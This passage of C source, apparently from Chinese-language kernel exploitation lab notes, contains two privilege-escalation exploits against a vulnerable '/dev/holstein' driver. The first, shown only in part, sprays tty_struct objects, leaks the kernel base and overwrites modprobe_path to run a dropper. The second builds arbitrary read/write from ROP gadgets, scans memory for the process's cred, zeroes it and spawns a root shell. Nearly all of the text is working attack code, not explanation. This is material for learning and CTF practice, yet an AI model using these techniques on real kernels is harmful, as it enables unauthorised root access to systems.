for (int i = SPRAY_NUM / 2; i < SPRAY_NUM; i++) {
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (spray[i] == -1)
perror("open");
}
printf("[*] leaking kernel base and g_buf with OOB read\n");
read(fd, buf, 0x500);
kbase = *(unsigned long *)&buf[0x418] - ofs_tty_ops;
g_buf = *(unsigned long *)&buf[0x438] - 0x438;
printf("[+] leaked kernel base address: 0x%lx\n", kbase);
printf("[+] leaked g_buf address: 0x%lx\n", g_buf);
for (int i = 0; i < sizeof(win_condition); i += 4)
AAW32(modprobe_path + i, *(unsigned int *)&win_condition[i]);
FILE *fptr = fopen(win_condition, "w");
if (!fptr) {
puts("[!] Failed to open win condition");
exit(-1);
}
if (fwrite(dropper, sizeof(dropper), 1, fptr) < 1) {
puts("[!] Failed to write win condition");
exit(-1);
}
fclose(fptr);
if (chmod(win_condition, 0777) < 0) {
puts("[!] Failed to chmod win condition");
exit(-1);
};
puts("[+] win_condition (dropper) written to /tmp/evil");
puts("[*] triggering modprobe");
system("chmod +x /tmp/evil");
system("echo -e '\xde\xad\xbe\xef' > /tmp/pwn");
system("chmod +x /tmp/pwn");
system("/tmp/pwn"); // trigger modprobe_path
puts("[*] spawning root shell");
system("/tmp/win");
close(fd);
for (int i = 0; i < SPRAY_NUM; i++)
close(spray[i]);
return 0;
}
AAW-爆破修改cred
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/stat.h>
#include <sys/prctl.h>
#include <sys/types.h>
#include <unistd.h>
#define SPRAY_NUM 100
#define ofs_tty_ops 0xc38880
#define mov_ptr_rdx_rcx_ret (kbase + 0x1b7dd6)
#define mov_eax_ptr_rdx_ret (kbase + 0x440428)
void fatal(char *msg) {
perror(msg);
exit(-1);
}
int fd;
unsigned long kbase;
unsigned long g_buf;
int spray[SPRAY_NUM];
char buf[0x500];
int cache_fd = -1;
unsigned int AAR32(unsigned long addr) {
if (cache_fd == -1) {
unsigned long *p = (unsigned long *)&buf;
p[12] = mov_eax_ptr_rdx_ret;
*(unsigned long *)&buf[0x418] = g_buf;
write(fd, buf, 0x420);
for (int i = 0; i < SPRAY_NUM; i++) {
int v = ioctl(spray[i], 0, addr /* rdx */);
if (v != -1) {
cache_fd = spray[i];
return v;
}
}
} else
return ioctl(cache_fd, 0, addr);
}
void AAW32(unsigned long addr, unsigned int val) {
printf("[*] AAW: writing 0x%x at 0x%lx\n", val, addr);
unsigned long *p = (unsigned long *)&buf;
p[0xc] = mov_ptr_rdx_rcx_ret;
*(unsigned long *)&buf[0x418] = g_buf;
write(fd, buf, 0x420);
for (int i = 0; i < SPRAY_NUM; i++)
ioctl(spray[i], val /* rcx */, addr /* rdx */);
}
int main() {
printf("[*] spraying %d tty_struct objects\n", SPRAY_NUM / 2);
for (int i = 0; i < SPRAY_NUM / 2; i++) {
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (spray[i] == -1)
fatal("open");
}
printf("[+] /dev/holstein opened\n");
fd = open("/dev/holstein", O_RDWR);
if (fd == -1)
fatal("open");
printf("[*] spraying %d tty_struct objects\n", SPRAY_NUM / 2);
for (int i = SPRAY_NUM / 2; i < SPRAY_NUM; i++) {
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (spray[i] == -1)
fatal("open");
}
printf("[*] leaking kernel base and g_buf with OOB read\n");
read(fd, buf, 0x500);
kbase = *(unsigned long *)&buf[0x418] - ofs_tty_ops;
g_buf = *(unsigned long *)&buf[0x438] - 0x438;
printf("[+] leaked kernel base address: 0x%lx\n", kbase);
printf("[+] leaked g_buf address: 0x%lx\n", g_buf);
puts("[*] changing .comm to aptx4869");
if (prctl(PR_SET_NAME, "aptx4869") != 0)
fatal("prctl");
unsigned long addr;
// 找到 cred
for (addr = g_buf - 0x1000000;; addr += 0x8) {
if ((addr & 0xfffff) == 0)
printf("[*] searching for aptx4869 at 0x%lx\n", addr);
if (AAR32(addr) == 0x78747061 && AAR32(addr + 4) == 0x39363834) {
printf("[+] .comm found at 0x%lx\n", addr);
break;
}
}
unsigned long addr_cred = 0;
addr_cred |= AAR32(addr - 8);
addr_cred |= (unsigned long)AAR32(addr - 4) << 32;
printf("[+] current->cred = 0x%lx\n", addr_cred);
puts("[*] changing cred to root");
// 改写 cred
for (int i = 1; i < 9; i++)
AAW32(addr_cred + i * 4, 0);
puts("[*] spawning root shell");
system("/bin/sh");
close(fd);
for (int i = 0; i < SPRAY_NUM; i++)
close(spray[i]);
return 0;
}


